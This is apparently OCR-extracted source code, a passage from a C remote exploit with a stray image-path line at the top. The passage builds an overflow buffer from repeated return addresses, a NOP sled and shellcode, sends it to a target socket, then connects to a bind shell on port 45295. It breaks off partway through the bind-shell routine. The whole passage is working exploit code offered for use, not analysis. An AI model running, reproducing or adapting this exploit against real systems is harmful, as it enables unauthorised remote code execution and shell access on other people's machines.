
	printf("[-] Building exploit buffer...\n");

	my_recv(targetSock);

	retPtr=(unsigned long *)buf;

	for(i=0;i<EXPLOIT_BUF_SIZE/4;i++)

		*(retPtr++)=targets[useTarget].retAddr;

	for(i=0;i<NOPS_LEN/4;i++)

		*(retPtr++)=(unsigned long)0x90909090;

	charRetPtr=(unsigned char *)retPtr;

	memcpy(charRetPtr, shellcode, strlen(shellcode));

	*(charRetPtr+strlen(shellcode))='\n';

	*(charRetPtr+strlen(shellcode)+1)='\0';

	printf("[-] Sending exploit string...\n");

	my_send(targetSock, buf);

	close(targetSock);

	printf("[-] Sleeping...\n");

	my_sleep(100000);

	printf("[-] Connecting to bindshell...\n");

	if(do_bind_shell()==-1)

		printf("[*] Could not connect to %s - the exploit failed\n", host);

	exit(0);

}

int do_bind_shell()

{

	fd_set rfds;

	int sock,retVal,r;

	if((sock=connect_to_host(45295))==-1)

		return -1;
